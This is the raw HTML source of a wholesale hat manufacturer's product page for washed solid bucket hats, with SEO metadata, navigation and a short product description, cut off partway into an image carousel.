

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ctheadwear.com/product/washed-solid-bucket-hats/
body_size: 16726
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Washed solid bucket hats wholesale | C&amp;T Headwear | C&amp;T Headwear</title><link rel="preload" data-rocket-preload as="image" href="https://www.ctheadwear.com/wp-content/uploads/2015/11/Size-chart.png" fetchpriority="high">
	<meta name="description" content="These washed solid bucket hats are still strong in the streetwear/lifestyle market. If you’re a street brand then a bucket hat is a must for you." />
	<link rel="canonical" href="https://www.ctheadwear.com/product/washed-solid-bucket-hats/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Washed solid bucket hats wholesale | C&amp;T Headwear | C&amp;T Headwear" />
	<meta property="og:description" content="These washed solid bucket hats are still strong in the streetwear/lifestyle market. If you’re a street brand then a bucket hat is a must for you." />
	<meta property="og:url" content="https://www.ctheadwear.com/product/washed-solid-bucket-hats/" />
	<meta property="og:site_name" content="Custom Headwear Superior Manufacturer | C&amp;T Headwear" />
	<meta property="article:modified_time" content="2024-09-12T03:26:45+00:00" />
	<meta property="og:image" content="https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357.webp" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ctheadwear.com/product/washed-solid-bucket-hats/","url":"https://www.ctheadwear.com/product/washed-solid-bucket-hats/","name":"Washed solid bucket hats wholesale | C&T Headwear | C&T Headwear","isPartOf":{"@id":"https://www.ctheadwear.com/#website"},"primaryImageOfPage":{"@id":"https://www.ctheadwear.com/product/washed-solid-bucket-hats/#primaryimage"},"image":{"@id":"https://www.ctheadwear.com/product/washed-solid-bucket-hats/#primaryimage"},"thumbnailUrl":"https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357.webp","datePublished":"2022-04-15T04:32:35+00:00","dateModified":"2024-09-12T03:26:45+00:00","description":"These washed solid bucket hats are still strong in the streetwear/lifestyle market. If you’re a street brand then a bucket hat is a must for you.","breadcrumb":{"@id":"https://www.ctheadwear.com/product/washed-solid-bucket-hats/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ctheadwear.com/product/washed-solid-bucket-hats/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ctheadwear.com/product/washed-solid-bucket-hats/#primaryimage","url":"https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357.webp","contentUrl":"https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357.webp","width":800,"height":800,"caption":"washed solid bucket hats"},{"@type":"BreadcrumbList","@id":"https://www.ctheadwear.com/product/washed-solid-bucket-hats/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ctheadwear.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.ctheadwear.com/product/"},{"@type":"ListItem","position":3,"name":"washed solid bucket hats"}]},{"@type":"WebSite","@id":"https://www.ctheadwear.com/#website","url":"https://www.ctheadwear.com/","name":"Custom Headwear Superior Manufacturer | C&amp;T Headwear","description":"C&amp;T Headwear, your ultimate online destination for caps, hats and a wide variety of astonishing accessories.","publisher":{"@id":"https://www.ctheadwear.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ctheadwear.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ctheadwear.com/#organization","name":"Cinda Trendy Int'l Ltd","url":"https://www.ctheadwear.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ctheadwear.com/#/schema/logo/image/","url":"https://www.ctheadwear.com/wp-content/uploads/2015/10/248-71.png","contentUrl":"https://www.ctheadwear.com/wp-content/uploads/2015/10/248-71.png","width":248,"height":71,"caption":"Cinda Trendy Int'l Ltd"},"image":{"@id":"https://www.ctheadwear.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Custom Headwear Superior Manufacturer | C&amp;T Headwear &raquo; Feed" href="https://www.ctheadwear.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Custom Headwear Superior Manufacturer | C&amp;T Headwear &raquo; Comments Feed" href="https://www.ctheadwear.com/comments/feed/" />
								<link rel="icon" href="https://www.ctheadwear.com/wp-content/uploads/2015/10/16-16.png" type="image/png" />
		
					<!-- Apple Touch Icon -->
						<link rel="apple-touch-icon" sizes="180x180" href="https://www.ctheadwear.com/wp-content/uploads/2015/10/114-114.png" type="image/png">
		
					<!-- Android Icon -->
						<link rel="icon" sizes="192x192" href="https://www.ctheadwear.com/wp-content/uploads/2015/10/57-57.png" type="image/png">
		
					<!-- MS Edge Icon -->
						<meta name="msapplication-TileImage" content="https://www.ctheadwear.com/wp-content/uploads/2015/10/72-72.png" type="image/png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ctheadwear.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ctheadwear.com%2Fproduct%2Fwashed-solid-bucket-hats%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ctheadwear.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ctheadwear.com%2Fproduct%2Fwashed-solid-bucket-hats%2F&#038;format=xml" />
					<meta name="description" content="Washed solid bucket hats
These washed solid bucket hats are still strong in the streetwear/lifestyle market, they make yours stand out with a simple washed effect which is extremely popular to give you that custom look. If you’re a street brand then a bucket hat is a must for you.      
Washed"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Custom Headwear Superior Manufacturer | C&amp;T Headwear"/>
		<meta property="og:title" content="Washed solid bucket hats wholesale | C&amp;T Headwear | C&amp;T Headwear"/>
				<meta property="og:description" content="Washed solid bucket hats
These washed solid bucket hats are still strong in the streetwear/lifestyle market, they make yours stand out with a simple washed effect which is extremely popular to give you that custom look. If you’re a street brand then a bucket hat is a must for you.      
Washed"/>
				<meta property="og:url" content="https://www.ctheadwear.com/product/washed-solid-bucket-hats/"/>
													<meta property="article:modified_time" content="2024-09-12T03:26:45+08:00"/>
											<meta property="og:image" content="https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357.webp"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:type" content="image/webp"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.ctheadwear.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.ctheadwear.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ctheadwear.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.ctheadwear.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.ctheadwear.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.ctheadwear.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.ctheadwear.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ctheadwear.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.47.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3107-css' href='https://www.ctheadwear.com/wp-content/uploads/elementor/css/post-3107.css?ver=1770092304' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3126-css' href='https://www.ctheadwear.com/wp-content/uploads/elementor/css/post-3126.css?ver=1770092305' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3620-css' href='https://www.ctheadwear.com/wp-content/uploads/elementor/css/post-3620.css?ver=1770092305' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.ctheadwear.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.ctheadwear.com/wp-content/uploads/fusion-styles/0cba4cc40cbe501cdbc58bb713ee4d6d.min.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ctheadwear.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742228288' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ctheadwear.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742228289' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.ctheadwear.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742228292' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ctheadwear.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ctheadwear.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.ctheadwear.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ctheadwear.com/wp-json/wp/v2/avada_portfolio/3951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ctheadwear.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ctheadwear.com/?p=3951' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.project-description.post-content {
    z-index: 1;
}


#wpforms-submit-2994 {
  color: white;
}
#wpforms-submit-2994 {
  background-color: #1F7B8D;
	padding:15px 40px 15px 40px
}

#wpforms-submit-3024 {
  padding: 15px 40px 15px 40px;
  color: white;
	background-color:#1F7B8D
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_oci wpr_desktop" /></head>
<body class="wp-singular avada_portfolio-template-default single single-avada_portfolio postid-3951 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-right mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-right avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 elementor-default elementor-kit-3107">
		<header  data-elementor-type="header" data-elementor-id="3126" class="elementor elementor-3126 elementor-location-header" data-elementor-post-type="elementor_library">
					<section  class="elementor-section elementor-top-section elementor-element elementor-element-4fc842ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4fc842ab" data-element_type="section" data-e-type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2efa560" data-id="2efa560" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3c80e8f5 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c80e8f5" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-643a9a49 elementor-hidden-phone" data-id="643a9a49" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7693a96e elementor-align-center elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7693a96e" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Over 16 years of experience in the hat industry, contact us for a real-time quote.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6c74c266 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c74c266" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:9,&quot;animation&quot;:&quot;none&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-524a622a" data-id="524a622a" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd3d56 elementor-widget elementor-widget-image" data-id="bd3d56" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ctheadwear.com">
							<img width="248" height="71" src="https://www.ctheadwear.com/wp-content/uploads/2022/03/248-71.png" class="attachment-large size-large wp-image-3129 lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27248%27%20height%3D%2771%27%20viewBox%3D%270%200%20248%2071%27%3E%3Crect%20width%3D%27248%27%20height%3D%2771%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.ctheadwear.com/wp-content/uploads/2022/03/248-71.png" data-srcset="https://www.ctheadwear.com/wp-content/uploads/2022/03/248-71-200x57.png 200w, https://www.ctheadwear.com/wp-content/uploads/2022/03/248-71.png 248w" data-sizes="auto" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7ea5cf6a" data-id="7ea5cf6a" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ebd1674 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5ebd1674" data-element_type="widget" data-e-type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-5ebd1674" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://www.ctheadwear.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://www.ctheadwear.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-151"><a href="https://www.ctheadwear.com/products/" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.ctheadwear.com/products/snapbacks/" class="elementor-sub-item">Snapbacks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.ctheadwear.com/products/5-panel-camp-caps/" class="elementor-sub-item">Camp cap</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.ctheadwear.com/products/baseball-caps/" class="elementor-sub-item">Baseball cap</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.ctheadwear.com/products/trucker-caps/" class="elementor-sub-item">Trucker cap</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://www.ctheadwear.com/products/bucket-hats/" class="elementor-sub-item">Bucket hat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.ctheadwear.com/products/army-hats/" class="elementor-sub-item">Army hat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.ctheadwear.com/products/beanies/" class="elementor-sub-item">Beanie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://www.ctheadwear.com/products/fedora-hats/" class="elementor-sub-item">Fedora hat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2234"><a href="https://www.ctheadwear.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://www.ctheadwear.com/faqs/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.ctheadwear.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5ebd1674" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://www.ctheadwear.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://www.ctheadwear.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-151"><a href="https://www.ctheadwear.com/products/" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.ctheadwear.com/products/snapbacks/" class="elementor-sub-item" tabindex="-1">Snapbacks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.ctheadwear.com/products/5-panel-camp-caps/" class="elementor-sub-item" tabindex="-1">Camp cap</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.ctheadwear.com/products/baseball-caps/" class="elementor-sub-item" tabindex="-1">Baseball cap</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.ctheadwear.com/products/trucker-caps/" class="elementor-sub-item" tabindex="-1">Trucker cap</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://www.ctheadwear.com/products/bucket-hats/" class="elementor-sub-item" tabindex="-1">Bucket hat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.ctheadwear.com/products/army-hats/" class="elementor-sub-item" tabindex="-1">Army hat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.ctheadwear.com/products/beanies/" class="elementor-sub-item" tabindex="-1">Beanie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://www.ctheadwear.com/products/fedora-hats/" class="elementor-sub-item" tabindex="-1">Fedora hat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2234"><a href="https://www.ctheadwear.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://www.ctheadwear.com/faqs/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.ctheadwear.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		<section  id="content" class=" portfolio-full" style="width: 100%;">
	
	
					<article  id="post-3951" class="post-3951 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-bucket-hats">

							
						<div  class="project-content">
				<span class="entry-title rich-snippet-hidden">washed solid bucket hats</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.ctheadwear.com/author/ct-lewisleeyahoo-com/" title="Posts by C&#038;T Headwear" rel="author">C&#38;T Headwear</a></span></span><span class="updated rich-snippet-hidden">2024-09-12T11:26:45+08:00</span>				<div class="project-description post-content" style=" width:100%;">
										<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:60px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1" style="--awb-text-transform:none;"><h2>Washed solid bucket hats</h2>
<p>These washed solid bucket hats are still strong in the streetwear/lifestyle market, they make yours stand out with a simple washed effect which is extremely popular to give you that custom look. If you’re a street brand then a bucket hat is a must for you.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:1px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:1px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-carousel fusion-image-carousel-auto fusion-image-carousel-1"><div class="awb-carousel awb-swiper awb-swiper-carousel awb-carousel--carousel awb-swiper-dots-position-bottom" data-layout="carousel" data-autoplay="yes" data-autoplayspeed="2500" data-autoplaypause="no" data-columns="1" data-columnsmedium="1" data-columnssmall="1" data-itemmargin="13" data-itemwidth="180" data-touchscroll="no" data-freemode="no" data-imagesize="auto" data-scrollitems="0" data-centeredslides="no" data-rotationangle="50" data-depth="100" data-speed="500" data-shadow="no" data-pagination="bullets" style="--awb-columns:1;"><div class="swiper-wrapper awb-image-carousel-wrapper fusion-flex-align-items-center"><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img fetchpriority="high" decoding="async" width="800" height="800" src="https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357.webp" class="attachment-full size-full lazyload" alt="washed solid bucket hats" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27800%27%20viewBox%3D%270%200%20800%20800%27%3E%3Crect%20width%3D%27800%27%20height%3D%27800%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.ctheadwear.com/wp-content/uploads/2022/04/CT-357.webp" 